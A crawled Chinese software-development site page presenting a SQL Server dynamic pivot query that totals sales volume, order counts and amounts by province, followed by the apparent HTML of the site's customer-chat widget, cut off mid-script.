

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://it635.com/hadp/2558.html
body_size: 17253
content:
<!doctype html>
<html lang="zh">
<head>
	<meta charset="utf-8">
	<title>sql server 行转列 并且多条合计  富源石材-流行模式-宏达软件开发网-快捷开发，高效交付</title>
	<meta name="keywords" content="sql server 行转列 并且多条合计  富源石材">
	<meta name="description" content="宏达软件开发网宏达软件开发网，数据库信息管理开发平台及相关培训资源下载，软件开发者零成本创业平台，SQL相关知识.">
	<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
	<link rel="stylesheet" href="/template/default/bootstrap/css/bootstrap.min.css" >
	<link rel="stylesheet" href="/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.5" >
	<link rel="stylesheet" href="/template/default/swiper-4.3.5/css/swiper.min.css">
	<link rel="stylesheet" href="/template/default/css/animate.css">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<script src="/template/default/js/jquery-1.12.4.min.js" ></script>
</head>
<body>

<!-- 头部导航 -->
<nav class="navbar navbar-light bg-light fixed-top navbar-expand-lg shadow-sm">
  <div class="container">
	  	<a class="navbar-brand my-1" href="/">
	      <img src="/static/upload/image/20220422/1650596815772342.gif" class="logo-sm-height"  height="50">
	    </a>
	    
	    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
	    	<span class="navbar-toggler-icon"></span>
	    </button>
	    
	    <div class="collapse navbar-collapse justify-content-end" id="navbarNav">
	        <ul class="navbar-nav">
	       	  <li class="nav-item ">
				 <a class="nav-link" href="/" >首页</a>
	          </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/software/">软件中心</a>
	              </li>
	          
	              <li class="nav-item active">
	                <a class="nav-link" href="/devRes/">平台开发</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/ptjc/">技术手册</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/aboutus/">公司简介</a>
	              </li>
	          
	      </ul>
	      
	      <span class="navbar-text">
	     	 
		     
		     	
					<a class="text-secondary" href="/member/register/" >注册</a>
				
				
				
					/
				
				
				
					<a class="text-secondary" href="/member/login/" >登录</a>
				
				
		     
	      </span>
	      
	    </div>
    </div>
</nav>

<!--占位导航栏-->
<div style="height:71px;" class="head-sm-height"></div>



<!-- 头部大屏 -->
<div class="jumbotron jumbotron-fluid mb-2" style="background:#e9ecef url(/static/upload/image/20180412/1523501459462835.jpg);background-size:cover;no-repeat">
  <div class="container text-light">
    <h1 class="fs-18 fs-sm-26 wow fadeInDown">流行模式</h1>
    <p class="fs-14  fs-sm-18 wow fadeInDown">紧跟潮流，步入云时代</p>
  </div>
</div>

<div class="container pages">

	<!-- 当前位置 -->
<div class="text-right position mb-3 d-none d-md-block">当前位置：<a href="/">首页</a>><a href="/devRes/">平台开发</a>><a href="/hadp/">流行模式</a></div>
  	 
  	<!-- 分类导航 -->
<div class="sonsort mt-4 mb-2">
    
    	
            
                <a href="/devRes/" class="btn btn-light mb-2">全部 <span class="badge btn-info">1208</a>
            
        
        
        
            <a href="/characteristic/" class="btn btn-light mb-2">平台特色 <span class="badge btn-info">8</span></a>
        
    
    	
        
        
            <a href="/dbimp/" class="btn btn-light mb-2">经典模式 <span class="badge btn-info">77</span></a>
        
    
    	
        
        
            <a href="/hadp/" class="btn btn-info mb-2">流行模式 <span class="badge badge-light">108</span></a>
        
    
    	
        
        
            <a href="/technicalForum/" class="btn btn-light mb-2">技术论坛 <span class="badge btn-info">1014</span></a>
        
    
    	
        
        
            <a href="/video/" class="btn btn-light mb-2">经典视频 <span class="badge btn-info">1</span></a>
        
    
</div>

    <h2 class="text-center fs-sm-28 fs-20 mt-3">sql server 行转列 并且多条合计  富源石材</h2>
    <div class="text-center border-bottom text-secondary pb-2 mb-3">
    	  时间：2021-05-07&nbsp;&nbsp;&nbsp;访问量：1251
    </div>
	<div class="content mb-3"> declare @str varchar(8000)</br></br>set @str=''</br>select @str=@str+',['+省份+']'+</br>'=sum(case 省份 when ''' + 省份 + ''' then round(体积,2) else 0 end)'</br> from 销售主表,销售明细  where  销售主表.销售单号=销售明细.销售单号  and  销售日期  between ':开始日期'  and  ':截止日期'</br> group by 省份</br></br> declare @str1 varchar(8000)</br>set @str1=''</br>select @str1=@str1+',['+省份+']'+</br>'=sum(case 省份 when ''' + 省份 + ''' then 1 else 0 end) '</br> from 销售主表      where 销售日期  between ':开始日期'  and  ':截止日期'</br> group by 省份</br></br>  declare @str2 varchar(8000)</br>set @str2=''</br>select @str2=@str2+',['+省份+']'+</br>'=sum(case 省份 when ''' + 省份 + ''' then 售价合计 else 0 end) '</br> from 销售主表,销售明细      where 销售主表.销售单号=销售明细.销售单号    and 销售日期  between ':开始日期'  and  ':截止日期'</br> group by 省份</br></br></br></br>exec('select isnull([产品名称],''数量合计:'') as 省份'+@str</br>+',sum(round(体积,2)) as [合计] from 销售主表,销售明细  where  销售主表.销售单号=销售明细.销售单号    and  销售日期  between '':开始日期''  and  '':截止日期'' group by [产品名称] with rollup '</br>+' union all '</br>+'select (''销据合计:'') as 省份'+@str1</br>+',count(销售单号) as [合计] from 销售主表  where    销售日期  between '':开始日期''  and  '':截止日期''  '</br>+' union all '</br>+'select (''金额合计:'') as 省份'+@str2</br>+',sum(售价合计) as [合计] from 销售主表,销售明细  where   销售主表.销售单号=销售明细.销售单号    and   销售日期  between '':开始日期''  and  '':截止日期''  '</br></br>)</div>
	<div class="text-secondary lh-2">
		<p>上一篇：<a href="/hadp/2557.html">按钮调用其他节点并附加参数</a></p>
		<p>下一篇：<a href="/hadp/2559.html">新平台报表中嵌套子报表</a></p>
	</div>
</div>


<div class="container">
	<div class="shadow-sm p-3 my-5 bg-white rounded">
		<h4>发表评论：</h4>
		<form class="my-4" onsubmit="return submitcomment(this);" data-action="/comment/add/?contentid=2558" >
		        <div class="form-group">
		            <textarea name="comment" id="comment" class="form-control" placeholder="请输入评论内容"></textarea>
		        </div>
		        
		        
		        <div class="form-group">
		            <div class="row">
		                <div class="col-6 col-md-3">
		                    <input type="text" name="checkcode" required id="checkcode" class="form-control" placeholder="请输入验证码">
		                </div>
		                <div class="col-6  col-md-3">
		                    <img title="点击刷新" class="codeimg"  style="height:33px;" src="/core/code.php" onclick="this.src='/core/code.php?'+Math.round(Math.random()*10);" />
		                </div>
		            </div>
		        </div>
		        
		        
		        <div class="form-group">
		           <button type="submit" class="btn btn-info mb-2">提交评论</button>
		        </div>
		    </form>
		    
		    
		    <h4>评论记录：</h4>
		      <a name="comment"></a>
		     
		  
		  <!-- 分页 -->
			
			   	<div class="text-center my-5 text-secondary">未查询到任何数据！</div>
			
	</div>
</div>

<!-- 评论回复弹框 -->
<div class="modal" tabindex="-1" role="dialog" id="reply">
  <div class="modal-dialog">
    <div class="modal-content">
    
      <div class="modal-header">
        <h5 class="modal-title">回复评论：</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <form  onsubmit="return submitcomment(this);" data-action=""  id="replyform">
	      <div class="modal-body">
		         <div class="form-group">
		             <textarea name="comment" id="comment" class="form-control" placeholder="请输入评论内容"></textarea>
		         </div>
		         
		         <div class="form-group">
		             <div class="row">
		                 <div class="col-6">
		                     <input type="text" name="checkcode" required id="checkcode" class="form-control" placeholder="请输入验证码">
		                 </div>
		                 <div class="col-6">
		                     <img title="点击刷新" class="codeimg" style="height:33px;" src="/core/code.php" onclick="this.src='/core/code.php?'+Math.round(Math.random()*10);" />
		                 </div>
		             </div>
		         </div>
		         
	      </div>
	      <div class="modal-footer">
	        <button type="button" class="btn btn-secondary" data-dismiss="modal">关闭</button>
	        <button type="submit" class="btn btn-info">提交评论</button>
	      </div>
       </form>
    </div>
  </div>
</div>


<script>

//评论回复弹框
$('.replybtn').on("click",function(){ 
	var url=$(this).data("action");
	$("#reply").modal("show");	
	$("#replyform").data("action",url);
});

//提交评论
function submitcomment(obj){
  var url= $(obj).data("action");
  var comment=$(obj).find("#comment").val();
  var checkcode=$(obj).find("#checkcode").val();
  
  $.ajax({
    type: 'POST',
    url: url,
    dataType: 'json',
    data: {
    	comment: comment,
    	checkcode: checkcode
    },
    success: function (response, status) {
      if(response.code){
    	 alert(response.data);
		 $(obj)[0].reset(); 
		 $(".modal").modal("hide");	
		 window.location.reload()
      }else{
    	 if(response.tourl!=""){
    		 if(confirm(response.data+'是否立即跳转登录？')){
    			 location.href=response.tourl; 
   	   	     }
    	 }
    	 $('.codeimg').click();//更新验证码
      }
    },
    error:function(xhr,status,error){
      alert('返回数据异常！');
    }
  });
  return false;
}
</script>





      <!-- 搜索-->
     <form class="form-inline mb-5 justify-content-center" action="/search/"  method="get">
		  <div class="form-group mx-sm-3 mb-2">
		    <input type="text" name="keyword" class="form-control" placeholder="请输入内容关键字">
		  </div>
		  <button type="submit" class="btn btn-info mb-2">内容搜索</button>
     </form>


<div class="footer mt-3 pt-5 border-top text-secondary bg-light">
	<div class="container">
    	<div class="row pb-5">
            <div class="col-12 col-md-5">
            	<h5>宏达软件</h5>
                <ul class="lh-2">
                	<li>营业执照：913715027666720704  </li>
                    <li>备案号码：<a href="http://beian.miit.gov.cn/" target="_blank">鲁ICP备09000001号-2   鲁公网安备37150202000146号</a> </li>
                    <li>地址：山东省聊城市振兴西路18号楼 </li>
                </ul>
            </div>
            <div class="col-12 col-md-5">
            	<div class="mt-4 d-block d-md-none"></div>
                
            	<h5>联系我们</h5>
                <ul class="lh-2">
                    <li>电话：065-8386265 </li>
                    <li>邮箱：hdcsc@inmis.com </li>
                    <li>Q&nbsp;&nbsp;Q： </li>
                </ul>
            </div>
            <div class="col-12 col-md-2 text-center d-none d-md-block">
            	<p class="code"><img src="/core/qrcode.php?string=http%3A%2F%2Fit635.com%2Fhadp%2F2558.html" class="qrcode" alt="二维码"> </p>
                <p class="small">扫一扫 手机访问</p>
            </div>
        </div>
	</div>
    <div class="copyright border-top lh-3 text-center  d-none d-md-block">
    	Copyright  HongDa Software  All Rights Reserved.
    </div>
</div>

<!-- 占位 -->
<div style="height:49px;" class="d-block d-sm-none"></div>

<!-- 手机底部导航 -->
<div class="container-fluid bg-info fixed-bottom d-block d-sm-none">
    <div class="row">
        <div class="col-4 p-0 text-center border-right">
            <a href="tel:13963506218" class="text-light d-block pt-3 pb-3"><i class="fa fa-phone" aria-hidden="true"></i> 电话咨询</a>
        </div>
        <div class="col-4 p-0 text-center border-right">
            <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" class="text-light d-block pt-3 pb-3"><i class="fa fa-qq" aria-hidden="true"></i> 在线咨询</a>
        </div>
        <div class="col-4 p-0 text-center">
			
            <a href="/aboutus/" class="text-light d-block pt-3 pb-3"><i class="fa fa-location-arrow" aria-hidden="true"></i> 公司简介</a>
			
        </div>
    </div>
</div>

<!-- 在线客服 -->
<div class="online d-none d-md-block">
	<dl>
		<dt style="width:150px;">
        	<h3><i class="fa fa-commenting-o"></i>在线咨询<span class="remove"><i class="fa fa-remove"></i></span></h3>
            <p>
            	<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes">
                	<img border="0" src="/template/default/images/qq.jpg" alt="点击这里给我发消息" title="点击这里给我发消息"/>
               		 售前咨询专员
                </a>
            </p>
             <p>
                <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes">
                	<img border="0" src="/template/default/images/qq.jpg" alt="点击这里给我发消息" title="点击这里给我发消息"/>
               		 售后服务专员
                </a>
            </p>
        </dt>
		<dd><i class="fa fa-commenting-o"></i></dd>
		<dd>在线咨询</dd>
	</dl>
    
	<dl>
		<dt style="width:300px;">
        	<h3><i class="fa fa-volume-control-phone"></i>免费通话<span class="remove"><i class="fa fa-remove"></i></span></h3>
            <p>24小时免费咨询</p>
            <p>请输入您的联系电话，座机请加区号</p>
            <form  onsubmit="return subform(this);">
            	<p><input type="text" name="tel" id="tel" autocomplete="off"  placeholder="请输入您的电话号码" required maxlength="30"></p>
                <p><button type="submit">免费通话</button></p>
            </form>
        </dt>
		<dd><i class="fa fa-volume-control-phone" aria-hidden="true"></i></dd>
		<dd>免费通话</dd>
	</dl>
    
    <dl>
		<dt style="width:200px;">
        	<h3><i class="fa fa-weixin" aria-hidden="true"></i>微信扫一扫<span class="remove"><i class="fa fa-remove"></i></span></h3>
           	<p><img src="/static/upload/image/20220502/1651484480284937.png " width="100%"></p>
        </dt>
		<dd><i class="fa fa-weixin" aria-hidden="true"></i></dd>
		<dd>微信联系</dd>
	</dl>
    
	<dl class="scroll-top">
		<dd><i class="fa fa-chevron-up"></i></dd>
		<dd>返回顶部</dd>
	</dl>
</div>

<script src="/template/default/js/popper.min.js"></script>
<script src="/template/default/bootstrap/js/bootstrap.min.js"></script>
<script src="/template/default/js/wow.min.js"></script>
<script src="/template/default/js/aoyun.js?v=v1.2.2"></script>
<script>
//ajax提交表单
function subform(obj){
  var url='/form/2/';
  var tel=$(obj).find("#tel").val();
  
  var reg = /^(1|0)[\d\-]+$/;   
  if (!reg.test(tel)) {
	  alert('电话号码错误！');
	  return false;
  }
  
  $.ajax({
    type: 'POST',
    url: url,
    dataType: 'json',
    data: {
    	tel: tel
    },
    success: function (response, status) {
      if(response.code){
		 alert("您的来电已收到，我们会尽快联系您！");
		 $(obj)[0].reset(); 
      }else{
    	 alert(response.data);
      }
    },
    error:function(xhr,status,error){
      alert('返回数据异常！');
    }
  });
  return false;
}
</script>

<script>(function(d,t,u,s,e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document,'script','//chat.it635.com/php/app.php?widget-init.js');</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d55cc3524db7d29381e220b68707cd8d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<div width='100%'  style=' text-align:center;' > <div class="container">备案号码：<a href="http://beian.miit.gov.cn/" target="_blank">鲁ICP备09000001号-2   鲁公网安备37150202000146号</a> </div></div>
<script src='/?p=/Do/visits/id/2558' async='async'></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://chat.it635.com/php/app.php?widget-iframe-content
body_size: 26740
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css" />
        <link rel="stylesheet" href="/css/widget-mobile.css" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css" />
        <link rel="stylesheet" href="/css/bootstrap.css" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css" />
    </head>
    <body>

        <div id="customer-chat-widget" class="customer-chat customer-chat-widget loading-screen">
            <div class="customer-chat-header">
                <div class="customer-chat-header-title">和我们聊聊吧</div>
                <div class="customer-chat-header-indicator"></div>

                <div id="customer-chat-button-close" class="customer-chat-header-button mobile-only">
                    <i class="icon-remove icon-white"></i>
                </div>

                <div id="customer-chat-button-toggle" class="customer-chat-header-button desktop-only">
                    <i class="icon-chevron-down icon-white"></i>
                    <i class="icon-chevron-up icon-white"></i>
                </div>

                <div id="customer-chat-button-settings" class="customer-chat-header-button"><i class="icon-wrench icon-white"></i></div>

                <div class="customer-chat-header-menu">
                    <div class="customer-chat-header-menu-triangle"></div>

                    <!-- Settings -->

                    <a href="#" id="customer-chat-setting-toggle-sound" class="customer-chat-toggle-sound"><i class="icon-music"></i> <div>声音效果</div></a>
                    <a href="#" id="customer-chat-setting-toggle-scroll" class="customer-chat-toggle-scroll"><i class="icon-arrow-down"></i> <div>自动滚动</div></a>
                    <a href="#" id="customer-chat-setting-toggle-emots" class="customer-chat-toggle-emots"><i class="icon-heart"></i> <div>表情符号</div></a>
                    <a href="#" id="customer-chat-setting-toggle-media" class="customer-chat-toggle-media"><i class="icon-picture"></i> <div>媒体</div></a>
                    <a href="#" id="customer-chat-setting-toggle-show" class="customer-chat-toggle-show desktop-only"><i class="icon-resize-full"></i> <div>自动显示</div></a>
                    <a href="#" id="customer-chat-toggle-fs" class="desktop-only"><i class="icon-fullscreen"></i> <div>切换全屏</div></a>

                    <!-- Actions -->

                    <a href="#" id="customer-chat-action-mail-transcript">
                        <i class="icon-envelope"></i>
                        <div>发送聊天副本到邮箱</div>
                    </a>

                    <a href="#" id="customer-chat-action-end-chat">
                        <i class="icon-off"></i>
                        <div>离开聊天</div>
                    </a>

                    <div id="customer-chat-action-end-chat-confirmation" class="item">
                        <i class="icon-off"></i>
                        <div>
                            确定吗                            <a href="#" id="customer-chat-action-end-chat-confirm" class="customer-chat-content-button customer-chat-content-button-inline">是</a>
                            <a href="#" id="customer-chat-action-end-chat-cancel" class="customer-chat-content-button customer-chat-content-button-inline">否</a>
                        </div>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-login-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请填写以下表格开始聊天                    </div>
                    <div id="customer-chat-select-avatar">
                        <a href="#" class="prev-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-left icon-white"></i></a>
                        <i class="selected-avatar customer-chat-content-message-avatar"></i>
                        <a href="#" class="next-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-right icon-white"></i></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">选择部门</span><span class="content"></span></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-login-start" class="customer-chat-content-button">开始 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
                <div class="departments">
                    <div class="list">
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-chat-box" class="customer-chat-content chat-box file-drop-zone">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>

                <div class="customer-chat-content-messages">
                    <div class="customer-chat-content-messages-wrapper"></div>
                </div>

                <div class="customer-chat-content-message-input">
                    <div class="customer-chat-emots-menu">
                        <div class="customer-chat-header-menu-triangle"></div>

                        <div class="emots-wrapper">
                            <a href="#" data-emot=":)" class="customer-chat-emoticon"><i class="emot emot-1" alt=":)" title=":)"></i></a>
                            <a href="#" data-emot=";)" class="customer-chat-emoticon"><i class="emot emot-2" alt=";)" title=";)"></i></a>
                            <a href="#" data-emot=":(" class="customer-chat-emoticon"><i class="emot emot-3" alt=":(" title=":("></i></a>
                            <a href="#" data-emot=":D" class="customer-chat-emoticon"><i class="emot emot-4" alt=":D" title=":D"></i></a>
                            <a href="#" data-emot=":P" class="customer-chat-emoticon"><i class="emot emot-5" alt=":P" title=":P"></i></a>
                            <a href="#" data-emot="=)" class="customer-chat-emoticon"><i class="emot emot-6" alt="=)" title="=)"></i></a>
                            <a href="#" data-emot=":|" class="customer-chat-emoticon"><i class="emot emot-7" alt=":|" title=":|"></i></a>
                            <a href="#" data-emot="=|" class="customer-chat-emoticon"><i class="emot emot-8" alt="=|" title="=|"></i></a>
                            <a href="#" data-emot=">:|" class="customer-chat-emoticon"><i class="emot emot-9" alt=">:|" title=">:|"></i></a>
                            <a href="#" data-emot=">:D" class="customer-chat-emoticon"><i class="emot emot-10" alt=">:D" title=">:D"></i></a>

                            <a href="#" data-emot="o_O" class="customer-chat-emoticon"><i class="emot emot-11" alt="o_O" title="o_O"></i></a>
                            <a href="#" data-emot="=O" class="customer-chat-emoticon"><i class="emot emot-12" alt="=O" title="=O"></i></a>
                            <a href="#" data-emot="<3" class="customer-chat-emoticon"><i class="emot emot-13" alt="<3" title="<3"></i></a>
                            <a href="#" data-emot=":S" class="customer-chat-emoticon"><i class="emot emot-14" alt=":S" title=":S"></i></a>
                            <a href="#" data-emot=":*" class="customer-chat-emoticon"><i class="emot emot-15" alt=":*" title=":*"></i></a>
                            <a href="#" data-emot=":$" class="customer-chat-emoticon"><i class="emot emot-16" alt=":$" title=":$"></i></a>
                            <a href="#" data-emot="=B" class="customer-chat-emoticon"><i class="emot emot-17" alt="=B" title="=B"></i></a>
                            <a href="#" data-emot=":-D" class="customer-chat-emoticon"><i class="emot emot-18" alt=":-D" title=":-D"></i></a>
                            <a href="#" data-emot=";-D" class="customer-chat-emoticon"><i class="emot emot-19" alt=";-D" title=";-D"></i></a>
                            <a href="#" data-emot="*-D" class="customer-chat-emoticon"><i class="emot emot-20" alt="*-D" title="*-D"></i></a>
                        </div>
                    </div>

                    <div class="typing-indicator"><i class="icon icon-pencil"></i></div>
                    <div class="input-wrapper">
                        <input type="text" id="customer-chat-message-input" class="customer-chat-content-message-input-field" placeholder="写下你的问题" />
                    </div>

                    <label class="file-button" for="file-input">
                        <i class="fa fa-upload"></i>
                        <input type="file" id="file-input" name="files[]" multiple>
                    </label>

                    <div class="customer-chat-content-message-emots-button"></div>

                    <a id="chat-send-button" href="#" class="customer-chat-content-button mobile-only"><i class="icon-white icon-arrow-right"></i></a>

                    <div class="end-talk-info">
                        <span>工作人员已经关闭对话</span>
                        <a href="#" id="customer-chat-action-silent-logout" class="customer-chat-content-button"><i class="icon-white icon-repeat"></i> 再次登陆</a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-mail-transcript" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请输入聊天副本将要发送到的邮箱地址                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-transcript-mail" type="text" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-action-transcript-cancel" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 0 0 3px;"></i> 取消</a>
                        <a href="#" id="customer-chat-action-transcript-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-contact-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        所有的工作人员离线中，填写下方表格，我们将尽快与您联系                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <textarea id="customer-chat-contact-message" class="customer-chat-content-message-input-field" placeholder="你的问题"></textarea>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-contact-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-loading" class="customer-chat-content">
                <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
            </div>

            <div id="customer-chat-content-info" class="customer-chat-content">
                <div id="customer-chat-info-text" class="customer-chat-content-info"></div>
                <div class="customer-chat-content-row">
                    <a href="#" id="customer-chat-info-back" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 3px 0 0;"></i> 后退</a>
                </div>
            </div>
        </div>

        <a id="mobile-widget" class="customer-chat-header" href="/php/app.php?widget-mobile" target="_top"><i class="icon-white icon-comment"></i></a>

        <!-- Templates -->

        <script src="https://cdn.staticfile.org/jquery/1.10.2/jquery.min.js">
</script>
<script type="text/x-handlebars-template" id="message">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="javascipt;"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>



    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
            {{#state 'pending' 'uploading'}}
            <i class="abort fa fa-times"></i>
            {{/state}}
            {{else}}
            {{#showConfirmDeny}}
            {{#state 'pending'}}
            <i class="confirm fa fa-check"></i>
            {{/state}}
            <i class="deny fa fa-ban"></i>
            {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            已取消        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
            {{error}}
            {{else}}
            错误            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            拒绝        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script>
    setInterval(function () {
        var length=$(".uploaded").length;
        var text=".jpg|.jpeg|.gif|.png|.bmp|.JPG|.JPEG|.GIF|.PNG|.BMP";
        for(var i=0;i<length;i++){
            if($('.uploaded').eq(i).find(".download").length>0){
                var src=$('.uploaded').eq(i).find(".download").attr("href");
                var names=$(".uploaded").eq(i).find(".file-name").html();
                var name1=names.lastIndexOf('.');
